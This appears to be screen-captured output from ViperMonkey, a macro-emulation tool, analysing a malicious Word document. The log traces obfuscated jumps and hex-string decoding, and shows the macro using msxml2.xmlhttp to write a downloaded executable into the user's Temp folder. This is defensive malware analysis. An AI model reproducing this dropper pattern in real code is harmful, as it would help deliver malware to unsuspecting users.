 WARNING  Variable 'responseBody' not found
INFO     GOTO oyvsqgqcyuwgtctubxrljpltcezjxtssqvblihttgpkbfekrxowacmwewceoaqxhdlotlqoquuaksqlcth
INFO     GOTO dzhmmxhnfrasicvjjpseprigmeolanldvlihpwgoksljzgwoycrcitvhcaybislwhylvedsxyelioervvj
INFO     GOTO isegyhulplxjpkfaqzstfxaboybyprklnkwzxoixqdexvibqjqqfvntdpjwopldzhmffbvvdvydebthefj
INFO     calling Function: <vipermonkey.core.vba_library.FreeFile object at 0x7f7304b1a0d0>()
INFO     ACTION: OPEN - params 'C:\\Users\\admin\\AppData\\Local\\Temp\\DYCATHUQLCW.exe' - Open File
INFO     Opened file C:/Users/admin/AppData/Local/Temp/DYCATHUQLCW.exe
INFO     Calling Procedure: Put("['C:\\\\Users\\\\admin\\\\AppData\\\\Local\\\\Temp\\\\DYCATHUQLCW.exe',
 '', msxml2.xmlhttp.r...")
ERROR    Unhandled data type to write. <class 'vipermonkey.core.expressions.MemberAccessExpression'>.
INFO     Calling Procedure: Close("(['#QSBXXUZTKRD'], {})")
INFO     Closing file C:/Users/admin/AppData/Local/Temp/DYCATHUQLCW.exe
INFO     ACTION: Dropped File Hash - params 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b785
2b855' - File Name: DYCATHUQLCW.exe
INFO     Wrote dumped file (hash e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855) to ./
/attacker4.doc_artifacts/DYCATHUQLCW.exe.
INFO     GOTO vdpicaomrghrizweyaaozmrwyiyrubxpytxwqedttfneypyxmwzolrkvrghzhcpvdovereglnjrdohqryu
INFO     GOTO ngtplnbnislqtghybuwictiwrbvoddltxhtemlrbrltdyrcmoszexgadznluscjfpehkuhcvoouwavrtwv
INFO     GOTO gwjszpofcnutwsbxmljtbuzrblemslyuiwjsilpkqhgvdmwohdyzopbtepgmqesyglpmmnbkpqghntgsfd
INFO     GOTO byxsxnpghvnbvkrgcuhsgztkersubfntrrmtrcjdbemqbhuvetdyllrakpcaukdktlpyupnzytvynwldzz
INFO     GOTO cckqxskeypruwnmoemiyeejgtzmqhaaonszuqrucwwvahggyylevwcjiupfyjzqhzrvsrrqfpbsqtkaohq
INFO     GOTO rwxumqulzygtqkrwzfbqwfewutedetjeriydgckahepjhxcpztzzrnpepyfrngvfbxztxgufoefihmlxut
INFO     calling Function: Hextostring('020A271C3D4C0300210E2B1330162B1F3F')
INFO     calling Function: Len('020A271C3D4C0300210E2B1330162B1F3F')
INFO     calling Function: Len('gnJhlPff4992')
INFO     calling Function: Len('izYUCJCG')
INFO     calling Function: Len('zvFxcxRf2893')
64
ENG
20:01
05/09/2025